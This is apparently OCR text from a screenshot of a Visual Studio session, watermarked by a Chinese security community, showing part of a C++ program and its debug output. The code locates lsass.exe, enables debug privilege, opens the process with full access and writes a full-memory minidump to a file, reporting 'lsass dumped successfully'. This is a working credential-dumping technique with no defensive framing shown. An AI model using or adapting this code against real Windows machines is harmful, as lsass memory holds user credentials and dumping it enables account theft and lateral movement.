 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) minidumptest
Release x64 本地 Windows 调试器
服务器资源管理器
工具箱
源.cpp
minidumptest (全局范围) main()
56 strcat_s(filename, "-");
57 strcat_s(filename, "lsass.dmp");
58
59 DWORD lsassPID = 0;
60 HANDLE lsassHandle = NULL;
61 HANDLE outFile = CreateFileA(filename, GENERIC_ALL, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
62 HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
63 PROCESSENTRY32 processEntry = {};
64 processEntry.dwSize = sizeof(PROCESSENTRY32);
65 LPCWSTR processName = L"";
66
67 if (Process32First(snapshot, &processEntry)) {
68 while (_wcsicmp(processName, L"lsass.exe") != 0) {
69 Process32Next(snapshot, &processEntry);
70 processName = processEntry.szExeFile;
71 lsassPID = processEntry.th32ProcessID;
72 }
73 wcout << "[+] Got lsass.exe PID: " << lsassPID << endl;
74 }
75
76 if (EnableDebugPrivilege() == false)
77 {
78 printf("enable %d", GetLastError());
79 }
80 EnableDebugPrivilege();
81 lsassHandle = OpenProcess(PROCESS_ALL_ACCESS, 0, lsassPID);
82 BOOL isDumped = MiniDumpWriteDump(lsassHandle, lsassPID, outFile, MiniDumpWithFullMemory, NULL, NULL, NULL);
83
84 if (isDumped) {
85 cout << "[+] Save To " << filename << endl;
86 cout << "[+] lsass dumped successfully!" << endl;
87 }
88
89 return 0;
90 }
91
100 % 0 1 行: 65 字符: 31
输出
显示输出来源(S): 调试
“minidumptest.exe”(Win32): 已加载“C:\Windows\System32\vcruntime140_1.dll”。
“minidumptest.exe”(Win32): 已加载“C:\Windows\System32\vcruntime140.dll”。
“minidumptest.exe”(Win32): 已加载“C:\Windows\System32\dbgcore.dll”。
线程 0x1120 已退出，返回值为 0 (0x0)。
“minidumptest.exe”(Win32): 已加载“C:\Windows\System32\kernel.appcore.dll”。
线程 0x363c 已退出，返回值为 0 (0x0)。
线程 0x3348 已退出，返回值为 0 (0x0)。
程序“[10044] minidumptest.exe”已退出，返回值为 0 (0x0)。
先知社区